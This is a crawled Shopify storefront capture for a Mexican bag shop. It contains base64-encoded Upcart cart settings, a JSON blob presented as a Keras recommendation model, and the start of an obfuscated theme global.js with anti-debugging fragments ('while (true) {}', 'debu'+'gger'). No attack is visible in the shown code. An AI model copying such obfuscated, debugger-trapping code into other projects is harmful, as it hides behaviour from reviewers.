    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("I2ZmZmZmZjAw");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMyJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("c2lkZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("bm9uZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2UyYjBlZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("OTAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("eHNtYWxs");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTQ=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzMDlhNg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+TUFZT1JFTyAgIEEgUEFSVElSIERFPHN0cm9uZz4gMSBQSUVaQTwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+QWdyZWdhIHR1cyBib2xzYXMgZmF2b3JpdGFzIGFsIGNhcnJpdG88L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("Q09NUFJBUiBBSE9SQQ==");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("PHA+RXN0YXMgYm9sc2FzIHRlIHBvZHJpYW4gaW50ZXJlc2FyPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VGFtYsOtZW4gcG9kcsOtYSBpbnRlcmVzYXJ0ZSZuYnNwOzwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDI3My8yMDc3Lzg3OTYvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3Mzk0Njg0MTAxNTkucG5nP3Y9MTczOTQ2ODQxMyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = 'be914c4203cf6ce41fd76e53a1ed3097' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'elbabolsas.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x57:64:71:5f:48:48:6c:79:36:2c:44:7a:53:71:7a:71:47:5c:78:4c:4e:3a:3b:4e:23:37:2e:4c:73;keras;hv8ne7zh0qihavikg0mwuaylbhlvit7ijldyp4doegm9wla4oxfwpo64rleaht7t471xinje","weights":"../weights/5764715f.h5","biases":"../biases/5764715f.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://elbabolsasmayoreo.com/cdn/shop/t/8/assets/global.js?v=77203367985599398841729022441
body_size: 20038
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: 